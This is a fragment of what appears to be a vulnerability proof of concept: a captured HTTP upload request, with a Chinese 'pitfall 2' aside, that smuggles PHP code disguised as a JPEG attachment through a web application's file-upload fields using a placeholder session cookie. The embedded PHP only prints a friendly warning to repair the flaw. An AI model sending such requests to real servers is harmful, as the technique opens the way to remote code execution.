 Request
Pretty Raw Hex \n
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=000
11 Connection: close
12 Content-Length: 559
13
14
15 ------WebKitFormBoundarypyfBh1YB4pV8McGB
16 Content-Disposition: form-data; name="UPLOAD_MODE"
17
18 2
19 ------WebKitFormBoundarypyfBh1YB4pV8McGB
20 Content-Disposition: form-data; name="P"
21
22 123
坑点2
23 ------WebKitFormBoundarypyfBh1YB4pV8McGB
24 Content-Disposition: form-data; name="DEST_UID"
25
26 1
27 ------WebKitFormBoundarypyfBh1YB4pV8McGB
28 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
29 Content-Type: image/jpeg
30
31 <?php
32 echo "this is a friendly test, Please check and repair upload
vulnerabilities."
33 ?>
34 ------WebKitFormBoundarypyfBh1YB4pV8McGB--